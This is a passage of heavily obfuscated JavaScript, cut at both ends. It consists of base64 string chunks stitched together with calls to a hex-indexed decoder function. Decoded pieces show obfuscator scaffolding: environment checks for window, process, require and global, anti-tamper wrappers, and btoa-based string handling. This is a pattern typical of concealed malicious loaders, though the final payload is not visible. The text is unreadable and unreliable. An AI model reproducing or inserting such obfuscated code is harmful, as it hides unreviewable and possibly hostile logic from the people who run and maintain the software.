SwnJCNlcycpK0koMHgxMmMsJzc5VWon'+_0x2000366z(0x182)+'SwnJFl1RCcpK0koMHgzM2UsJ0loSGwnKS'+'tJKDB4MzI3LCc5dTBYJykrSSgweDM4NSw'+'nNmMpdicpK0koMHgxNjEsJ29mMGEnKStJ'+'KDB4MzgxLCczMVhpJykrSSgweDI2YSwnb'+_0x2000366z(0x147)+'B4M2ZmLCdu')+('TXNuJykrSSgweDM0YSwnRWpPQycpK0koM'+'HgyZjEsJ0hobFAnKStJKDB4MjQ1LCc3OV'+'VqJykrSSgweDMyNSwnVHpiWScpK0koMHg'+'yZmUsJzBwSUknKStJKDB4MWRhLCdvZjBh'+'JykrSSgweGYwLCdqd0YqJykrSSgweDFkN'+'CwnNlhPSScpK0koMHgyY2YsJ2kxSlEnKS'+'tJKDB4MzY2LCd2MnZsJykrSSgweDFiNyw'+'nIVtibScpK0koMHgxOGQsJ3RWV1MnKStJ'+'KDB4M2JiLCdbcDIqJykrSSgweDM0Nywnb'+_0x2000366z(0x183)+'B4MjhhLCdiNSQ4JykrSSgweDM5YiwnW11'+_0x2000366z(0x1e0)+_0x2000366z(0x1cf)+_0x2000366z(0x123)+'E1LCdbcDIqJykrSSgweDNmMSwnW3AyKic'+'pK0koMHgyNjksJyQjZXMnKStJKDB4M2Ix'+_0x2000366z(0x1dc)+'0koMHgyYTYsJ2M2XVUnKStJKDB4NDA4LC'+_0x2000366z(0x24a)+_0x2000366z(0x208)+'SypBJykrSSgweDExMCwnYzZdVScpK0koM'+'HgxYzgsJ1pyamwnKStJKDB4MjRiLCdGUT'+'c4JykrSSgweDI5ZiwnSVk3WicpK0koMHg'+'zMzQsJ1pyamwnKStJKDB4MjVjLCc2Yyl2'+'JykrSSgweDNjZiwnW3AyKicpK0koMHgxO'+_0x2000366z(0x17f)+'krSSgweDE0MCwndjJ2bCcpK0koMHgyNzE'+'sJ25Nc24nKStJKDB4ZjQsJ2p3RionKStJ'+'KDB4MjY4LCc3OVVqJykrSSgweDE1MywnJ'+'CNlcycpK0koMHhmYSwnRG9CdicpK0koMH'+'gxM2EsJzBw')+('SUknKStJKDB4MzEzLCduRUFQJykrSSgwe'+'DEwMSwnT0sqQScpK0koMHgyMDAsJ2tMZU'+'0nKStJKDB4M2UzLCdEb0J2JykrSSgweDM'+'4NiwnNmMpdicpK0koMHgyNzgsJ2I1JDgn'+'KStJKDB4MjkxLCdrJkJqJykrSSgweDI0O'+'CwnKkpkbCcpK0koMHgzNzMsJzRDQzknKS'+_0x2000366z(0x1be)+_0x2000366z(0x210)+'KDB4MTAwLCdJWTdaJykrSSgweDMwZiwne'+'WtJdScpK0koMHgxZGYsJzc5VWonKStJKD'+'B4MTUxLCdDQ001JykrSSgweDE2ZSwnWnJ'+'qbCcpK0koMHg0MjEsJ1pyamwnKStJKDB4'+'MWNmLCdbcDIqJykrSSgweDQwYSwnT0sqQ'+_0x2000366z(0x135)+'FiLCdzVlhvJykrSSgweDEyMiwnJCNlcyc'+'pK0koMHgxYmUsJ0VqT0MnKStJKDB4M2Uy'+'LCd0Tno4JykrSSgweDJhYSwnayZCaicpK'+'0koMHgxMjksJ0hobFAnKStJKDB4M2FiLC'+_0x2000366z(0x244)+'oMHgxOTcsJ3YydmwnKStJKDB4MzdjLCdv'+'ZjBhJykrSSgweDFmMSwna0xlTScpK0koM'+_0x2000366z(0x180)+'UoJykrSSgweDMyYywnSGhsUCcpK0koMHg'+'xYTYsJ29mMGEnKStJKDB4MmU5LCdJWTda'+'JykrSSgweDEyNSwnb0ohSicpK0koMHgyY'+'TAsJ1tdXmcnKStJKDB4MTRlLCdbXV5nJy'+'krSSgweDIyZCwnQ2RJQScpK0koMHgzOGI'+_0x2000366z(0x235)+_0x2000366z(0x20a)+_0x2000366z(0x184)+'gweDEwNywn')+(_0x2000366z(0x177)+'DB4NDJmLCdKZkxsJykrSSgweDE0YywnN3'+'NycycpK0koMHgzYTksJ09LKkEnKStJKDB'+'4MjYzLCdsSDUoJykrSSgweDJkMCwnNzlV'+'aicpK0koMHg0MjYsJ3lrSXUnKStJKDB4M'+'2RkLCdbcDIqJykrSSgweGViLCd5a0l1Jy'+'krSSgweDI1YSwnMzFYaScpK0koMHgyZDQ'+'sJ2tMZU0nKStJKDB4MjBjLCcwcElJJykr'+'SSgweDJhZCwnYm4kSCcpK0koMHgxODAsJ'+_0x2000366z(0x215)+_0x2000366z(0x155)+'YT0knKStJKDB4ZTksJ09LKkEnKStJKDB4'+'MjY0LCdES1pDJykrSSgweDMwNSwnRWpPQ'+'ycpK0koMHgzNzYsJzMxWGknKStJKDB4ND'+_0x2000366z(0x22e)+_0x2000366z(0x11d)+_0x2000366z(0x129)+'0koMHgxYzIsJ0RvQnYnKStJKDB4MjMzLC'+_0x2000366z(0x1fe)+'oMHgzZjQsJ28wMWMnKStJKDB4MzMxLCd0'+'Tno4JykrSSgweDNjZCwnYjUkOCcpK0koM'+'HgxMmYsJ2I1JDgnKStJKDB4MjgyLCdWM3'+'kxJykrSSgweDE5ZCwnSVk3WicpK0koMHh'+'mNiwnISZtZScpK0koMHgyODQsJzl1MFgn'+'KStJKDB4MTMyLCdES1pDJykrSSgweDE4O'+'SwnQ0NNNScpK0koMHgxNmYsJ0pmTGwnKS'+_0x2000366z(0x247)+'nRWpPQycpK0koMHgxMjQsJzMxWGknKStJ'+_0x2000366z(0x245)+_0x2000366z(0x174)+'B4MzYzLCcx')+('aiRZJykrSSgweDMzNywnJFl1RCcpK0koM'+'HgxYzYsJ09LKkEnKStJKDB4ZWMsJzc5VW'+'onKStJKDB4MTIwLCdvSiFKJykrSSgweDJ'+_0x2000366z(0x152)+'KStJKDB4M2M2LCc3OVVqJykrSSgweDJiN'+'Swnb0ohSicpK0koMHgxYmYsJ0NDTTUnKS'+'tJKDB4NDAzLCd0VldTJykrSSgweDE0OCw'+'nbzAxYycpK0koMHgyZmEsJ09LKkEnKStJ'+'KDB4MzBjLCduRUFQJykrSSgweDMyMCwna'+'0xlTScpK0koMHgzMzksJ0pmTGwnKStJKD'+'B4MzJhLCdqd0YqJykrSSgweDI1ZiwnSVk'+'3WicpK0koMHgzNjEsJ2kxSlEnKStJKDB4'+'MmYzLCdjNl1VJykrSSgweDFmMCwnJFl1R'+'CcpK0koMHgyYjAsJ29mMGEnKStJKDB4M2'+'I5LCdES1pDJykrSSgweDJiYSwndE56OCc'+_0x2000366z(0x233)+'LCdmOCZwJykrSSgweDI2ZiwnW11eZycpK'+_0x2000366z(0x16b)+'dacmpsJykrSSgweDIyMCwnJCNlcycpKyh'+'JKDB4MjQzLCdJWTdaJykrSSgweDI3Miwn'+_0x2000366z(0x1c5)+'DB4M2U1LCdPSypBJykrSSgweDM2OSwnN3'+'NycycpK0koMHgyNjIsJ2p3RionKStJKDB'+'4MmVjLCdKZkxsJykrSSgweDFjOSwnMHBJ'+'SScpK0koMHgyZmQsJ2smQmonKStJKDB4M'+'WExLCduTXNuJykrSSgweDNjMywnN3Nycy'+'cpK0koMHgzYTEsJyEmbWUnKStJKDB4M2E'+_0x2000366z(0x150)+_0x2000366z(0x172)+_0x2000366z(0x159)+'koMHgyMzAs')+('J1R6YlknKStJKDB4MzFmLCdjMVBmJykrS'+'SgweDE5MCwnMWokWScpK0koMHgzNjAsJz'+'ZjKXYnKStJKDB4MWFmLCdjMVBmJykrSSg'+'weDI5NSwnNENDOScpK0koMHhlYSwnbk1z'+_0x2000366z(0x14f)+'TZkLCdpMUpRJykrSSgweDM2YiwnSVk3Wi'+'cpK0koMHgzNzgsJ1YzeTEnKStJKDB4MTY'+'4LCdbXV5nJykrSSgweDI4MywnNENDOScp'+_0x2000366z(0x18c)+_0x2000366z(0x13c)+'koMHgxZmUsJ29KIUonKStJKDB4M2IwLCc'+_0x2000366z(0x1c7)+'MHgzNmQsJ0NDTTUnKStJKDB4MjQ5LCdvZ'+'jBhJykrSSgweDIzMSwnbk1zbicpK0koMH'+'gzNTIsJ2smQmonKStJKDB4MzMyLCdrJkJ'+'qJykrSSgweDIxMCwnMHBJSScpK0koMHgz'+'YjQsJzMxWGknKStJKDB4MzQyLCckWXVEJ'+'ykrSSgweDM2YSwnKkpkbCcpK0koMHgyZD'+'csJzl1MFgnKStJKDB4MTVjLCckI2VzJyk'+'rSSgweDI0ZCwnJFl1RCcpK0koMHgzMTEs'+'J29KIUonKStJKDB4Mzk3LCdJaEhsJykrS'+'SgweDIwNCwnbzAxYycpK0koMHgzZjcsJ0'+'ZRNzgnKStJKDB4MmQ4LCdmOCZwJykrSSg'+_0x2000366z(0x23e)+'KXYnKStJKDB4MzJmLCd5a0l1JykrSSgwe'+'DNmNiwnYzZdVScpK0koMHgzZDUsJ2MxUG'+'YnKStJKDB4MmVhLCdKZkxsJykrSSgweDE'+'zMCwnVHpiWScpK0koMHgxZGQsJ3RWV1Mn'+_0x2000366z(0x140)+'iwnc1ZYbycpK0koMHgxMjgsJyRZdUQnKS'+_0x2000366z(0x1c1))+('LCdjNl1VJykrSSgweDMwMCwnb0ohSicpK'+'0koMHgxOGYsJyEmbWUnKStJKDB4MThlLC'+'dDZElBJykrSSgweDE5YSwndFZXUycpK0k'+_0x2000366z(0x1a8)+'KkEnKStJKDB4MTA1LCdJWTdaJykrSSgwe'+'DEzNSwnNmMpdicpK0koMHgyYmUsJzZjKX'+'YnKStJKDB4MTM4LCckI2VzJykrSSgweGZ'+_0x2000366z(0x1c3)+_0x2000366z(0x142)+'CdjNl1VJykrSSgweDFlZSwndFZXUycpK0'+'koMHgxZTUsJ0hobFAnKStJKDB4M2FlLCd'+'rTGVNJykrSSgweDEzZSwnNENDOScpK0ko'+'MHg0MmUsJ2Y4JnAnKStJKDB4MjNkLCc2Y'+'yl2JykrSSgweDEyMSwnbk1zbicpK0koMH'+'gxYjYsJ2MxUGYnKStJKDB4MWI1LCdjNl1'+_0x2000366z(0x1ac)+_0x2000366z(0x158)+'ykrSSgweDQxNCwnYzZdVScpK0koMHgzNT'+'YsJyRZdUQnKStJKDB4M2JmLCdUemJZJyk'+_0x2000366z(0x1ca)+'JzBwSUknKStJKDB4MWVkLCdEb0J2JykrS'+'SgweDJjMSwnaTFKUScpK0koMHgxODUsJ1'+'YzeTEnKStJKDB4MzcyLCdDQ001JykrSSg'+'weDMxZSwnNlhPSScpK0koMHgxMDksJ0lo'+'SGwnKStJKDB4ZmQsJ0NDTTUnKStJKDB4M'+_0x2000366z(0x164)+'cpK0koMHgzMTQsJ1R6YlknKStJKDB4M2E'+_0x2000366z(0x248)+'K0koMHgxZjcsJyRZdUQnKStJKDB4MjAyL'+'CdvSiFKJykrSSgweDM0NSwnNENDOScpK0'+'koMHg0MDUs')+(_0x2000366z(0x145)+'SgweDNmOSwnYjUkOCcpK0koMHg0MWUsJ0'+'9LKkEnKStJKDB4MjI1LCduTXNuJykrSSg'+_0x2000366z(0x1bb)+'amwnKSsnbF0nKSxjW0koMHgxNDYsJzc5V'+'WonKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcyt0O30sY1tJKDB4MTllLCc0Q0M5Jyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMr'+'dDt9LGNbSSgweDFjYiwnNENDOScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0koMHgxNzgsJ28wMWMnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tJ'+'KDB4MWM1LCdES1pDJyldPUkoMHgzMDcsJ'+_0x2000366z(0x148)+'tJdScpXT1JKDB4MzAxLCdDZElBJykrSSg'+'weDJhZSwnSmZMbCcpK0koMHgzNzUsJ0Rv'+'QnYnKStJKDB4MTk4LCd5a0l1JykrSSgwe'+'DI2MCwnW11eZycpK0koMHgzZjMsJzFqJF'+'knKStJKDB4MTQxLCchJm1lJykrSSgweDF'+'lZiwndFZXUycpK0koMHgxN2YsJ29KIUon'+'KStJKDB4M2U2LCcxaiRZJykrSSgweDJlM'+'SwnYzZdVScpK0koMHgyODUsJ2kxSlEnKS'+_0x2000366z(0x226)+'nb0ohSicpK0koMHgxZWMsJ09LKkEnKStJ'+_0x2000366z(0x1c9)+'Vk3WicpK0koMHgzMmIsJ0VqT0MnKStJKD'+'B4MzA0LCchJm1lJykrSSgweDQxMiwnMWo'+_0x2000366z(0x1a0)+_0x2000366z(0x1f6)+'ycpK0koMHgxZTYsJ0RLWkMnKStJKDB4M2'+_0x2000366z(0x16a))+('JykrSSgweDI2ZCwnJCNlcycpK0koMHgyM'+_0x2000366z(0x170)+'krSSgweDQyZCwnRWpPQycpK0koMHgyZGY'+'sJ09LKkEnKStJKDB4M2M3LCdbcDIqJykr'+'SSgweDIwZiwnW11eZycpK0koMHgzNzEsJ'+_0x2000366z(0x1a6)+_0x2000366z(0x1e7)+'ZN1onKStJKDB4MWVhLCc2WE9JJykrSSgw'+'eDE5NiwnYzZdVScpK0koMHgyMTEsJ3lrS'+_0x2000366z(0x1d2)+'ExYiwnb2YwYScpK0koMHgxMDMsJ0RvQnY'+'nKStJKDB4M2JhLCdDQ001JykrSSgweDQx'+_0x2000366z(0x195)+_0x2000366z(0x1aa)+_0x2000366z(0x239)+'JKDB4MmY2LCdjMVBmJykrSSgweDM3YSwn'+'eWtJdScpK0koMHgxMTcsJzZYT0knKStJK'+'DB4NDA3LCd5a0l1JykrSSgweDM1ZiwnNz'+'lVaicpK0koMHgzODksJyEmbWUnKStJKDB'+'4MTFhLCdvMDFjJykrSSgweDEyZSwnYjUk'+'OCcpK0koMHgyZWYsJ2JuJEgnKStJKDB4M'+_0x2000366z(0x169)+'cpK0koMHgxYjMsJ2p3RionKStJKDB4MWN'+'kLCdEb0J2JykrSSgweDE4YywnYm4kSCcp'+_0x2000366z(0x194)+'Cc3c3JzJykrSSgweGVlLCdEb0J2JykrSS'+'gweDJjNSwnYzFQZicpK0koMHgyYjcsJ0l'+'ZN1onKStJKDB4MzkxLCdES1pDJykrSSgw'+_0x2000366z(0x218)+'24nKStJKDB4Mzg0LCdmOCZwJykrSSgweD'+_0x2000366z(0x12a))+('bicpK0koMHgzZjUsJ2MxUGYnKStJKDB4M'+_0x2000366z(0x221)+'cpK0koMHgxY2UsJzZYT0knKStJKDB4MWZ'+_0x2000366z(0x166)+_0x2000366z(0x207)+_0x2000366z(0x1b6)+'gweDI5YywnNmMpdicpK0koMHgzMTYsJ2M'+_0x2000366z(0x12b)+_0x2000366z(0x212)+'nYnKStJKDB4MWE4LCdWM3kxJykrSSgweD'+_0x2000366z(0x18e)+'nKStJKDB4M2RhLCdpMUpRJykrSSgweDQw'+'YiwnREtaQycpK0koMHgxNGIsJ0pmTGwnK'+'StJKDB4NDBkLCduTXNuJykrSSgweDE0NS'+_0x2000366z(0x19a)+'JKDB4MTY2LCc3c3JzJykrSSgweDFhZSwn'+'YjUkOCcpK0koMHgyOTgsJ2MxUGYnKStJK'+'DB4MjY2LCduTXNuJykrSSgweDNmYywnOX'+'UwWCcpK0koMHgyY2MsJ25FQVAnKStJKDB'+'4MWJhLCdacmpsJykrSSgweDIxYywnMWok'+'WScpK0koMHgzZWQsJypKZGwnKStJKDB4M'+'zkzLCdJaEhsJykrSSgweDE2YSwnaTFKUS'+'cpK0koMHgyYWYsJ2smQmonKStJKDB4MzU'+_0x2000366z(0x213)+'K0koMHgxMjcsJzRDQzknKStJKDB4MTMxL'+_0x2000366z(0x242)+_0x2000366z(0x1c6)+'ES1pDJykrSSgweDNiNiwnZjgmcCcpK0ko'+'MHgxOTksJ3ROejgnKStJKDB4MWE5LCczM'+'VhpJykrSSgweDE0MywnRWpPQycpK0koMH'+'gzOWQsJ2Mx')+(_0x2000366z(0x18a)+'DIzZiwnZjgmcCcpK0koMHhmMSwnN3Nycy'+'cpK0koMHgxNzAsJ0lZN1onKStJKDB4MWM'+_0x2000366z(0x1e5)+'K0koMHgzNjcsJ0NkSUEnKStJKDB4NDE3L'+'CdjMVBmJykrSSgweDIwYSwnMWokWScpK0'+_0x2000366z(0x223)+'2MnZsJykrSSgweDE3ZCwnT0sqQScpK0ko'+'MHgzYmUsJ2kxSlEnKStJKDB4MjNlLCcqS'+'mRsJykrSSgweDFjYywnMzFYaScpK0koMH'+'gyY2UsJ3YydmwnKStJKDB4MWY0LCd2MnZ'+'sJykrSSgweDMzMCwnJFl1RCcpK0koMHgx'+_0x2000366z(0x20f)+'ykrSSgweDI4ZiwnRG9CdicpK0koMHg0MD'+'EsJzZjKXYnKStJKDB4M2QxLCdbcDIqJyk'+'rSSgweDJhMSwndE56OCcpK0koMHgzNmMs'+'J25Nc24nKStJKDB4M2JkLCduRUFQJykrS'+'SgweDFiNCwnSVk3WicpK0koMHgzZmUsJz'+'BwSUknKStJKDB4MTBjLCdsSDUoJykrSSg'+'weDE4Mywna0xlTScpK0koMHgxOGEsJ28w'+'MWMnKStJKDB4MjJlLCdbXV5nJykrSSgwe'+_0x2000366z(0x1ec)+_0x2000366z(0x23a)+'mOCwnJCNlcycpK0koMHgzODMsJ0lZN1on'+'KStJKDB4MmU2LCdUemJZJykrSSgweDJmM'+_0x2000366z(0x120)+_0x2000366z(0x1df)+_0x2000366z(0x175)+'MHgxNzcsJ3YydmwnKStJKDB4MmY0LCdib'+'iRIJykrSSgweDExNCwnSGhsUCcpK0koMH'+'gzYjgsJ0Rv')+(_0x2000366z(0x1e4)+'DI5NCwnbzAxYycpK0koMHgxNWIsJzdzcn'+_0x2000366z(0x143)+'3YywnbzAxYycpK0koMHgzZDQsJ2p3Rion'+'KStJKDB4MjU4LCduTXNuJykrSSgweDFjN'+'ywnJCNlcycpK0koMHgxZDIsJ0VqT0MnKS'+'tJKDB4NDI1LCd0VldTJykrSSgweDI3YSw'+'nW3AyKicpK0koMHgzMjMsJ2JuJEgnKStJ'+_0x2000366z(0x21c)+'Fl1RCcpK0koMHgzOWUsJzFqJFknKStJKD'+_0x2000366z(0x19d)+'QZicpK0koMHgzODcsJzc5VWonKStJKDB4'+'ZjUsJ2xINSgnKStJKDB4MWZiLCdWM3kxJ'+'ykrSSgweDIzNSwnREtaQycpK0koMHgyYT'+'UsJ3NWWG8nKStJKDB4MjcwLCdbXV5nJyk'+'rSSgweDM0NCwnWnJqbCcpK0koMHgyY2Is'+'JzdzcnMnKStJKDB4M2VhLCd5a0l1JykrS'+'SgweDQyYiwnJCNlcycpK0koMHgxOTEsJy'+'RZdUQnKStJKDB4Mjg4LCc2Yyl2JykrSSg'+'weDMyZCwndjJ2bCcpK0koMHgzZWIsJ0Rv'+_0x2000366z(0x13a)+_0x2000366z(0x1dd)+'YnKSsoSSgweDExMiwnVjN5MScpK0koMHg'+_0x2000366z(0x1c8)+'JykrSSgweDMyMiwnIVtibScpK0koMHgxN'+'jAsJ3NWWG8nKStJKDB4MTVkLCdjMVBmJy'+'krSSgweDIyYywnVHpiWScpK0koMHgzZDA'+'sJzc5VWonKStJKDB4MmYyLCc3OVVqJykr'+'SSgweDEzYiwnJCNlcycpK0koMHgzY2MsJ'+_0x2000366z(0x228)+'gweDJmZiwn')+('bEg1KCcpK0koMHgxNzMsJ29KIUonKStJK'+_0x2000366z(0x15c)+_0x2000366z(0x157)+'4MjkyLCdDQ001JykrSSgweDNhYywnbkVB'+'UCcpK0koMHgzNDAsJ2Y4JnAnKStJKDB4M'+_0x2000366z(0x1d7)+'cpK0koMHgxZTAsJzFqJFknKStJKDB4MjU'+_0x2000366z(0x1e2)+'K0koMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKDB4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWC